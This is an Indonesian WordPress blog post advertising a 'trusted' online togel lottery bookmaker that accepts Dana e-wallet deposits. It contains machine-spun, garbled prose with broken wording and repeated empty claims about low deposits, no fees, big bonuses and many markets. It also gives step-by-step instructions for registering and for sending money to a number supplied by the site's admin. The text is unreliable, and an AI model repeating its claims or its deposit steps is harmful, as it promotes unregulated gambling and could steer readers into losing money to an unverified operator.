                    </div>
                </div>
            </div>
        </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://shoji-shop.com/category/toto-macau/" alt="View all posts in Toto Macau"> 
                        Toto Macau
                    </a>        </div>
                            <h1 class="title"> 
                        <a href="https://shoji-shop.com/jumlahnya-keuntungan-serta-keringanan-main-di-bandar-togel-dana-bisa-dipercaya-bangkalan/" title="Permalink to: Jumlahnya Keuntungan serta Keringanan Main di Bandar Togel Dana Bisa dipercaya Bangkalan">
                            Jumlahnya Keuntungan serta Keringanan Main di Bandar Togel Dana Bisa dipercaya Bangkalan                        </a>
                    </h1>

                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://shoji-shop.com/author/admin/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://shoji-shop.com/author/admin/">
                                        admin                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://shoji-shop.com/2023/03/"><time datetime="">March 30, 2023</time></a>
        </span>
                            </div>
                    </div>
                </div>
                                <article class="small single">
                    <p>Mainkan taruhan togel online di era kini kayaknya udah bukanlah suatu hal yang sukar untuk dicoba atau digerakkan. Ingat akan lebih tingginya penggemar togel waktu ini, jadi sejumlah bandar taruhan togel terpercaya dan terbaik mendatangkan beberapa penawaran terkini yang dapat dicicip tiap member-nya. Seperti yang selanjutnya bakal anda dapatkan di bandar togel Dana, di mana bermain judi togel online nyata ditanggung sangat lebih mempermudah lantaran bettor hanya penting deposit lewat pembayaran Dana saja selaku satu diantaranya program e-wallet yang sudah sering digunakan waktu ini.</p>
<p>Kemunculan bandar togel Dana waktu ini keliatannya udah memberi jawaban nyata kalau main togel online rupanya dapat benar-benar meringankan. Bagaimana tak, dengan hanya butuh punyai program Dana saja menjadi type pembayaran terakhir sekarang ini, tiap bettor bisa rasakan dan nikmati serunya saat bermain togel online tak mesti memiliki rekening bank lebih dulu. Umumnya, bermain taruhan togel tidak selamanya mempermudah beberapa betaruh karena rata-rata bandar togel rata-rata cuma siapkan pembayaran lewat rekening bank saja. Akan tetapi, di bandar togel Dana dapat dipercaya, semua keluasaan yang bettor harapkan saat bermain togel sekarang bisa direalisasikan.</p>
<p>Mengenai service judi togel deposit Dana yang disajikan sejumlah biro judi togel bisa dipercaya memanglah diperuntukkan supaya bisa memperbanyak banyak keluasaan beberapa togelers waktu ini. Sebab, sebagian orang penjudi banyak yang mengeluh jika pelayanan togel dengan deposit lewat rekening bank tidak selamanya memberikan kelapangan, ingat banyak juga dari beberapa bettor yang sebelumnya miliki rekening bank. Saat ini, dengan kedatangan bandar togel Dana paling dipercaya, seakan sudah tunjukkan kalau main togel telah sebegitu membantu untuk digerakkan kapan pun serta oleh siapapun.</p>
<p>Selainnya memberinya banyak kelapangan melalui pelayanan judi togel deposit lewat Dana, bandar togel Dana yang bisa dipercaya yang pasti pula mendatangkan juga seberapa banyak macam perihal menarik dan keunggulan yang pasti  sangat mengesankan tiap pesertanya. Umpamanya, cukup dengan deposit lewat Dana saja, semuanya pasaran togel terunggul yang disiapkan komplet di bandar dapat dipercaya bisa anda akses serta tentukan dengan gampangnya. Saat itu, untuk memberinya kepuasan lebih dan pengalaman yang menakjubkan, bandar togel online deposit Dana pun mendatangkan 24 jam non-stop service togel maka taruhan bisa dijangkau setiap waktu lebih ringan.</p>
<h2>Banyak Hal Luar biasa yang Dijajakan Bandar Togel Dana Bisa dipercaya</h2>
<p>Bandar togel Dana ada di Indonesia dengan bawa beberapa hal teranyar dan luar biasa yang kemungkinan awal kalinya sebelumnya tidak pernah banyak togelers atau penjudi peroleh waktu tergabung di bandar taruhan lain. Pastinya, yang sangat menarik dari biro judi togel Dana ialah terdapatnya service main togel dengan deposit lewat Dana yang tawarkan dan mengedepankan pada keringanan. Karenanya deposit yang gampang, bukan tak mungkin nanti bakalan jamin juga berapa banyak keuntungan yang kian simpel diterima beberapa penjudi saat bermain togel. Buat tahu lebih detilnya, berikut kami bahas seberapa banyak hal bagus yang dijajakan bandar togel Dana bisa dipercaya antara lain mencakup:</p>
<h2>Sedikitnya Deposit Dana Paling murah</h2>
<p>Salah di antara satu dari begitu banyak hal atraktif yang dijajakan bandar togel Dana bisa dipercaya merupakan sekurang-kurangnya deposit Dana yang pastinya benar-benar dapat terjangkau. Nach, dengan penawaran sedikitnya deposit togel Dana paling murah ini, terang begitu memberi keuntungan peserta sekalian bisa semakin membantu disebabkan sekarang main taruhan togel online tidak harus kembali keluarkan kebanyakan modal yang besar sama hal yang seringkali didapati dalam beberapa pelayanan togel lain.</p>
<h2>Pelayanan Deposit Togel Lewat Dana Dukungan 24 Jam</h2>
<p>Soal yang pasti amat bagus yang dijajakan bandar togel Dana bisa dipercaya untuk pesertanya ialah service deposit togel lewat Dana yang selalu dukungan sepanjang 24 jam. Sesungguhnya, teknik teknik taruhan togel dengan deposit melalui Dana ini telah menanggung kelapangan deposit setiap waktu untuk tiap anggotanya lantaran tak perlu kembali menanti dahulu bank online kalau ingin pasang taruhan ataupun deposit. Lantaran tersiapnya service deposit togel Dana 24 jam, karenanya bisa jamin juga proses deposit lebih bisa cepat, aman serta mempermudah.</p>
<h2>Bonus Deposit Paling besar</h2>
<p>Tidak hanya tawarkan deposit simpel dengan sedikitnya pembayaran paling murah saja, namun pelayanan bandar togel Dana dapat dipercaya  semakin memikat dengan ada banyak penawaran bonus deposit paling besar yang tentu segera akan pemain peroleh tiap saat deposit lewat Dana buat taruhan togel. Sesungguhnya, selainnya bonus deposit paling besar, ada beberapa juga penawaran keuntungan bonus yang lain dapat diterima semua anggota di biro judi togel deposit Dana, misalnya dari bonus deposit, referal, cashback, bonus harian dan masihlah banyak yang lain jenis penawaran bonus yang lain dijajakan agen judi togel Dana paling dipercaya di Indonesia buat semua anggotanya.</p>
<h2>Pasaran Terhebat dan Terkomplet</h2>
<p>Biarpun bandar togel Dana berikan kelapangan deposit yang tambah lewat pembayaran Dana, namun agen judi togel pula selalu mendatangkan juga barisan pasaran terpilih serta terkomplet buat anggotanya. Masalahnya dengan terhidangnya seberapa banyak pasaran terkomplet, peserta dapat mendapat semakin banyak kepuasan dan pengalaman yang makin lebih menarik saat bermain taruhan togel online dipicu  deposit Dana saja seluruh pasaran apa saja bisa anda rasakan.</p>
<h2>Deposit Dana Tiada Potongan</h2>
<p>Akan halnya hal menarik lain di mana pula jadi penawaran terbaik yang didatangkan oleh bandar togel Dana paling dipercaya yaitu deposit Dana tiada potongan. Selain memberi sekurang-kurangnya deposit Dana paling murah atau bisa dijangkau untuk anggotanya, faksi bandar taruhan tgoel Dana lantas pastilah tawarkan deposit Dana tanpa ada potongan yang berarti tiap-tiap bettor atau peserta dapat deposit judi togel tanpa ada kembali menyaratkan punyai atau bawa modal terlampau besar. Akhirnya, dengan deposit Dana tanpa ada potongan diikuti sekurang-kurangnya pembayaran paling murah tentunya pula memberikan indikasi jika untuk sekarang ini taruhan judi togel dapat bertambah irit modal serta pemain atau bettor sekedar penting bayar saja sekurang-kurangnya depositnya.</p>
<h2>Daftar Togel Dana Deposit Paling murah Cuman di Bandar Togel Dana Sah Dapat dipercaya</h2>
<p>Meskipun sekarang ini bahwasanya pelayanan judi togel dengan deposit Dana udah banyak mulai disiapkan oleh sebagian besar biro judi togel, tapi tetap service terpilih serta memberikan keuntungan cuman dapat anda temui atau peroleh di bandar togel Dana sah bisa dipercaya saja. Karena judi togel dengan deposit lewat Dana yang disajikan bandar bisa dipercaya menjajakan bertambah banyak kelebihan yang sekaligus jadi keuntungan tertentu untuk anggota, seperti satu diantaranya minimum deposit Dana paling murah tanpa ada potongan yang memberikan indikasi kalau bermain togel deposit Dana ini tidak bikin bettor harus keluarkan banyak modal.</p>
<p>Buat sedikitnya deposit Dana sendiri yang dikasihkan broker judi togel sah bisa dipercaya hanya sejumlah Rp. 10.000 saja. Dengan sekurang-kurangnya depo paling murah itu, pelayanan judi togel terhebat didalamnya bisa dicicipi seluruh anggota. Sekalinya dengan sedikitnya pembayaran deposit yang murah, namun tiap penjudi masih tetap berpeluang bisa peroleh bermacam keuntungan paling besar didalamnya. Semuanya dapat anda temukan melalui cara daftar di bandar togel Dana sah paling dipercaya lebih dulu, di mana untuk langkah registernya sendiri begitu ringan dengan tingkatan-tingkatan dibawah berikut ini:</p>
<p>Pertama, akses lebih dahulu web blog resmi bandar togel Dana.<br />
Untuk mulai registrasi account togel Dana, silakan anda putuskan menu daftarnya atau dapat juga melalui livechat 24 jam yang diberi.<br />
Isi formulir register memanfaatkan sekumpulan data informasi diri yang asli serta berlaku<br />
Tentukan Dana di kolom formulir sistem pembayaran buat anda yang kedepannya bakal main togel online deposit lewat Dana.<br />
Tuntas isi form register, tap knop submit / daftar di bawah buat mengantarkan.<br />
Nantikan beberapa saat proses registrasi hingga sampai sukses.</p>
<p>Cukup dengan lewat beberapa tingkatan di atas, masuk dengan bandar togel Dana pasti sekali-kali akan tidak bikin susah beberapa togelers. Apa lagi, karena ada biro judi togel sah bisa dipercaya yang sediakan service togel deposit Dana ini mestinya dapat memberinya pengalaman anyar untuk banyak bettor di mana dapat bermain togel dengan deposit murah serta gampang tapi keuntungan yang masih tetap begitu besar untuk dapat didapat.</p>
<h2>Pelbagai Ragam Pasaran Togel Terunggul Dan Atraktif yang Disajikan Bandar Togel Dana Sah di Indonesia</h2>
<p>Disamping memberinya penawaran yang sangat luar biasa dari pelayanan deposit yang simpel dan dapat dijangkau, bandar togel Dana tentu  siapkan pasaran togel yang komplet juga menarik. Seluruhnya pasaran togel yang disajikan broker judi togel Dana dapat dipercaya pun terdiri dalam sejumlah pasaran opsi terbaik yang rata-rata banyak disenangi banyak fans taruhan togel di Indonesia waktu ini. Hingga, temukan pasaran togel terpilih sesuai yang diunggulkan tak kan membuat banyak bettor susah karena semuanya sudah terhidang dengan benar-benar komplet. Ditambah lagi waktu ini udah ada begitu banyak macam-macam pasaran togel yang dapat anda coba dengan cuman deposit lewat Dana paling murah saja.</p>
<p>Perlu anda pahami juga jika semua pasaran togel terpilih serta luar biasa yang disiapkan bandar togel Dana sah di Indonesia dapat dimainkan  cuman memakai 1 pemakai ID saja. Tidak hanya itu, pasaran togel apapun itu yang ada pada dalamnya bisa anda permainkan juga dengan sedikitnya deposit Dana paling murah. Di lain sisi, buat biro judi togel Dana sah bisa dipercaya, berikan banyak pasaran togel adalah sesuatu wujud realisasi yang dapat menanggung kepuasan, pengalaman dan kehebohan saat bermain togel online yang sekarang ini dapat dirasa semuanya untuk semua beberapa penggila togel yang tergabung didalamnya. Ini bermacam ragam pasaran togel terunggul dan luar biasa yang disiapkan bandar togel Dana sah di Indonesia salah satunya mencakup:</p>
<p>Togel Sydney (SDY)<br />
Togel Toto Macau (Macau Pools)<br />
Togel Cambodia<br />
Togel Taiwan<br />
Togel China<br />
Togel Hongkong (HK Pools)<br />
Togel Singapore (Singapore Pools)<br />
Togel PCSO<br />
Togel Virginia<br />
Togel Bullseye<br />
Togel Carolina<br />
Togel Thailand<br />
Togel Mongolia (Mongolia Pools)<br />
Togel Saigon Lotto, dan seterusnya.<br />
Deposit Gampang Bandar Togel Dana</p>
<p>Sesuai ketetapannya, service judi togel dengan deposit lewat Dana yang disajikan bandar paling dipercaya pasti untuk mendatangkan kelapangan lebih bagi para bettor di saat main judi togel online. Karena itu, bandar togel Dana datang tawarkan pelayanan judi togel yang meringankan sekalian memberi keuntungan yang awal mulanya tak pernah banyak penjudi temukan saat bermain taruhan togel online di agen judi lain. Walau terdapatnya deposit lewat Dana ini terjaga lebih mempermudah, tetapi tetap buat anda yang mau mencoba  perlu mengetahui dahulu semacam apa teknik depositnya. Adapun trik deposit togel lewat Dana yang penting anda melakukan antara lain dibawah ini:</p>
<p>Meminta nomor telpon seluler atau nomor rekening admin bandar togel Dana menjadi maksud transfernya.<br />
Kalau sudah, silakan membuka program Dana serta login didalamnya.<br />
Buat mulai deposit, click menu kirim di bagian dasbor program Dana anda.<br />
Tentukan kirim ke bank.<br />
Silakan anda click tambah rekening bank anyar.<br />
Putuskan opsi bank menurut macam rekening bank dari yang dikasihkan bandar togel pada anda.<br />
Tambahkan nomor rekening banknya pada kolom di bawah.<br />
Click taruh dan teruskan.<br />
Ingat untuk mengikutsertakan nominal depositnya.<br />
Tentukan kirim, setelah itu masukan PIN Dana-nya secara sama.<br />
Nantikan proses deposit sampai sukses maka dari itu selanjutnya taruhan judi togel online telah mulai bisa anda kerjakan.<br />
Keistimewaan Main <a href="https://shoji-shop.com/">Togel Online Deposit Dana</a> Lewat Bandar Togel Dana Dapat dipercaya di Indonesia</p>
<p><img decoding="async" class="size-medium wp-image-16 aligncenter" src="https://shoji-shop.com/wp-content/uploads/2023/03/HoEQ2p4-300x63.gif" alt="" width="300" height="63" srcset="https://shoji-shop.com/wp-content/uploads/2023/03/HoEQ2p4-300x63.gif 300w, https://shoji-shop.com/wp-content/uploads/2023/03/HoEQ2p4-768x160.gif 768w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Hadirnya bandar togel Dana di Indonesia sekarang ini jadi satu info yang paling menyenangkan untuk beberapa fans taruhan togel online. Bagaimana tak, dengan bermain togel deposit Dana, semua keluasaan dapat dirasa banyak penjudi juga dengan banyak keuntungan yang dapat diterima nanti. Tidak sekedar hanya itu, juga broker judi togel Dana bisa dipercaya  memberinya banyak pasaran togel menarik sebagai halnya yang telah kami jelaskan awal mulanya. Sampai, main togel online deposit Dana lewat bandar togel Dana bisa dipercaya di Indonesia dapat berikan berapa banyak kelebihan dan keuntungan seperti berikut:</p>
<h2>Proses Deposit Terjaga Lebih Cepat</h2>
<p>Berikut yang menjadi salah satunya penawaran terhebat sangat menarik jikamana anda bermain togel deposit Dana yaitu proses deposit teruji makin lebih cepat dan meringankan. Manalagi di bandar togel Dana yang paling dipercaya, proses deposit pastilah dapat bertambah cepat sebab support pelayanan layanan konsumen yang teruji dan tanggap di mana selalu akan bekerja sepanjang 24 jam non stop.</p>
<h2>Deposit Fleksibel Kapan Saja</h2>
<p>Sudah tidak jadi sesuatu rahasia publik kembali kalaupun bandar togel Dana tawarkan service judi togel deposit Dana satu diantaranya keunggulannya ialah membikin proses deposit lebih fleksibel buat dikerjakan sewaktu-waktu. Sebab, dengan deposit lewat Dana, pemain atau bettor tak perlu tunggu lama bank online lebih dahulu.</p>
<h2>Tidak Ada Potongan</h2>
<p>Seperti udah kami uraikan pada awal, ada cara terkini teknik main togel deposit Dana ini memberi keuntungan berbentuk deposit yang tak ada potongan. Karena oleh demikian, tiap-tiap bettor sekedar perlu bayar saja berapakah nominal atau sedikitnya depositnya tanpa ada penting pun bayar cost transfer Dana-nya.</p>
<h2>Dapat Nikmati Bermacam Banyak Macam Pasaran</h2>
<p>Satu kembali di mana pula jadi satu keunggulan jikamana anda main togel online deposit lewat Dana lewat bandar togel Dana bisa dipercaya merupakan dapat nikmati bervariasi banyak type pasaran togel. Lantaran di agen judi togel Dana sah dan paling dipercaya, memang selamanya menyuguhkan sederetan pasaran togel menarik serta terbaik yang semua bisa dicicipi  simpel hanya butuh deposit melalui pembayaran Dana saja.</p>
        <script>
        function pinIt() {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://shoji-shop.com/jumlahnya-keuntungan-serta-keringanan-main-di-bandar-togel-dana-bisa-dipercaya-bangkalan/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://shoji-shop.com/jumlahnya-keuntungan-serta-keringanan-main-di-bandar-togel-dana-bisa-dipercaya-bangkalan/&#038;text=Jumlahnya%20Keuntungan%20serta%20Keringanan%20Main%20di%20Bandar%20Togel%20Dana%20Bisa%20dipercaya%20Bangkalan" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://shoji-shop.com/jumlahnya-keuntungan-serta-keringanan-main-di-bandar-togel-dana-bisa-dipercaya-bangkalan/&#038;title=Jumlahnya%20Keuntungan%20serta%20Keringanan%20Main%20di%20Bandar%20Togel%20Dana%20Bisa%20dipercaya%20Bangkalan" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://shoji-shop.com/jumlahnya-keuntungan-serta-keringanan-main-di-bandar-togel-dana-bisa-dipercaya-bangkalan/&#038;title=Jumlahnya%20Keuntungan%20serta%20Keringanan%20Main%20di%20Bandar%20Togel%20Dana%20Bisa%20dipercaya%20Bangkalan" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://shoji-shop.com/jumlahnya-keuntungan-serta-keringanan-main-di-bandar-togel-dana-bisa-dipercaya-bangkalan/&#038;title=Jumlahnya%20Keuntungan%20serta%20Keringanan%20Main%20di%20Bandar%20Togel%20Dana%20Bisa%20dipercaya%20Bangkalan" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://shoji-shop.com/jumlahnya-keuntungan-serta-keringanan-main-di-bandar-togel-dana-bisa-dipercaya-bangkalan/&#038;title=Jumlahnya%20Keuntungan%20serta%20Keringanan%20Main%20di%20Bandar%20Togel%20Dana%20Bisa%20dipercaya%20Bangkalan" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://shoji-shop.com/jumlahnya-keuntungan-dan-keringanan-main-di-bandar-togel-dana-dapat-dipercaya-wonosobo/" rel="prev"><div class="fas fa-angle-double-left"></div><span> Jumlahnya Keuntungan dan Keringanan Main di Bandar Togel Dana Dapat dipercaya Wonosobo</span></a></div><div class="nav-next"><a href="https://shoji-shop.com/jumlah-keuntungan-dan-keringanan-main-di-bandar-togel-dana-dapat-dipercaya-ngasem/" rel="next"><span>Jumlah Keuntungan dan Keringanan Main di Bandar Togel Dana Dapat dipercaya Ngasem </span><div class="fas fa-angle-double-right"></div></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://shoji-shop.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://shoji-shop.com/author/admin/">admin</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box bs-single-related">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://shoji-shop.com/wp-content/uploads/2024/07/Odds-taruhan-golf-1024x585.jpg');" >
                                <a class="link-div" href="https://shoji-shop.com/situs-taruhan-golf-terpercaya-4/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://shoji-shop.com/category/toto-macau/" alt="View all posts in Toto Macau"> 
                        Toto Macau
                    </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://shoji-shop.com/situs-taruhan-golf-terpercaya-4/" title="Permalink to: Situs Taruhan Golf Terpercaya: Panduan Memilih Platform Terbaik untuk Petaruh">
                                                Situs Taruhan Golf Terpercaya: Panduan Memilih Platform Terbaik untuk Petaruh                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://shoji-shop.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://shoji-shop.com/2025/12/"><time datetime="">December 1, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://shoji-shop.com/wp-content/uploads/2024/09/Bocoran-Togel-Terbaru-1024x585.jpg');" >
                                <a class="link-div" href="https://shoji-shop.com/panduan-lengkap-cara-main-toto-macau-online-pasaran-resmi/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://shoji-shop.com/category/toto-macau/" alt="View all posts in Toto Macau"> 
                        Toto Macau
                    </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://shoji-shop.com/panduan-lengkap-cara-main-toto-macau-online-pasaran-resmi/" title="Permalink to: Panduan Lengkap Cara Main Toto Macau Online Pasaran Resmi dengan Strategi Terpercaya">
                                                Panduan Lengkap Cara Main Toto Macau Online Pasaran Resmi dengan Strategi Terpercaya                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://shoji-shop.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://shoji-shop.com/2025/10/"><time datetime="">October 12, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://shoji-shop.com/wp-content/uploads/2024/09/Prediksi-Togel-Jitu-1024x585.jpg');" >
                                <a class="link-div" href="https://shoji-shop.com/strategi-jitu-menang-besar-di-permainan-toto-macau-hari-ini/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://shoji-shop.com/category/toto-macau/" alt="View all posts in Toto Macau"> 
                        Toto Macau
                    </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://shoji-shop.com/strategi-jitu-menang-besar-di-permainan-toto-macau-hari-ini/" title="Permalink to: Strategi Jitu Menang Besar di Permainan Toto Macau Hari Ini untuk Meningkatkan Peluang Menang">
                                                Strategi Jitu Menang Besar di Permainan Toto Macau Hari Ini untuk Meningkatkan Peluang Menang                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://shoji-shop.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://shoji-shop.com/2025/10/"><time datetime="">October 11, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-2" class="bs-widget widget_block widget_search"><form role="search" method="get" action="https://shoji-shop.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://shoji-shop.com/agen-situs-handicap-pacuan-kuda-2025-terpercaya/">Agen Situs Handicap Pacuan Kuda 2025 Terpercaya: Panduan Lengkap untuk Petaruh</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://shoji-shop.com/daftar-agen-handicap-pacuan-kuda-online-2025/">Daftar Agen Handicap Pacuan Kuda Online 2025: Panduan Lengkap untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://shoji-shop.com/prediksi-handicap-pacuan-kuda-2025-terbaru/">Prediksi Handicap Pacuan Kuda 2025 Terbaru: Analisis dan Tren Terkini</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://shoji-shop.com/situs-handicap-pacuan-kuda-2025-terbaik-untuk-pemula/">Situs Handicap Pacuan Kuda 2025 Terbaik Untuk Pemula: Panduan Lengkap dan Tips Berguna</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://shoji-shop.com/strategi-menang-handicap-pacuan-kuda-2025/">Strategi Menang Handicap Pacuan Kuda 2025: Panduan Lengkap untuk Petaruh Pemula dan Mahir</a></li>
</ul></div></div></div><div id="block-4" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="block-5" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://shoji-shop.com/2026/01/'>January 2026</a></li>
	<li><a href='https://shoji-shop.com/2025/12/'>December 2025</a></li>
	<li><a href='https://shoji-shop.com/2025/11/'>November 2025</a></li>
	<li><a href='https://shoji-shop.com/2025/10/'>October 2025</a></li>
	<li><a href='https://shoji-shop.com/2025/09/'>September 2025</a></li>
	<li><a href='https://shoji-shop.com/2025/08/'>August 2025</a></li>
	<li><a href='https://shoji-shop.com/2025/07/'>July 2025</a></li>
	<li><a href='https://shoji-shop.com/2025/06/'>June 2025</a></li>
	<li><a href='https://shoji-shop.com/2025/05/'>May 2025</a></li>
	<li><a href='https://shoji-shop.com/2025/04/'>April 2025</a></li>
	<li><a href='https://shoji-shop.com/2025/03/'>March 2025</a></li>
	<li><a href='https://shoji-shop.com/2025/02/'>February 2025</a></li>
	<li><a href='https://shoji-shop.com/2025/01/'>January 2025</a></li>
	<li><a href='https://shoji-shop.com/2024/12/'>December 2024</a></li>
	<li><a href='https://shoji-shop.com/2024/11/'>November 2024</a></li>
	<li><a href='https://shoji-shop.com/2024/10/'>October 2024</a></li>
	<li><a href='https://shoji-shop.com/2024/09/'>September 2024</a></li>
	<li><a href='https://shoji-shop.com/2024/08/'>August 2024</a></li>
	<li><a href='https://shoji-shop.com/2024/07/'>July 2024</a></li>
	<li><a href='https://shoji-shop.com/2024/06/'>June 2024</a></li>
	<li><a href='https://shoji-shop.com/2024/05/'>May 2024</a></li>
	<li><a href='https://shoji-shop.com/2024/04/'>April 2024</a></li>
	<li><a href='https://shoji-shop.com/2024/03/'>March 2024</a></li>
	<li><a href='https://shoji-shop.com/2024/02/'>February 2024</a></li>
	<li><a href='https://shoji-shop.com/2024/01/'>January 2024</a></li>
